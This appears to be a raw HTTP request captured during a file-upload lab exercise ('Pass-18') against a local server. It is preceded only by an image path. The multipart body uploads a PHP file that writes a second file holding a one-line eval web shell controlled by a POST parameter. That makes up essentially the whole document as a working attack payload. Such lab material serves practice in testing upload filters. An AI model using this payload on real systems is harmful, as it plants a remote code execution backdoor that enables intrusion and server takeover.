 POST /up/Pass-18/index.php HTTP/1.1
Host: 127.0.0.1:8008
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------392945925729563090792513783075
Content-Length: 375
Origin: http://127.0.0.1:8008
Connection: close
Referer: http://127.0.0.1:8008/up/Pass-18/index.php
Cookie: PHPSESSID=f801gdbp89r94dgcfsgbqv5f03
Upgrade-Insecure-Requests: 1
-----------------------------392945925729563090792513783075
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: application/octet-stream
<?php fputs(fopen('2.php','w'),'<?php @eval($_POST["pass"])?>');?>
-----------------------------392945925729563090792513783075
Content-Disposition: form-data; name="submit"
□□
-----------------------------392945925729563090792513783075--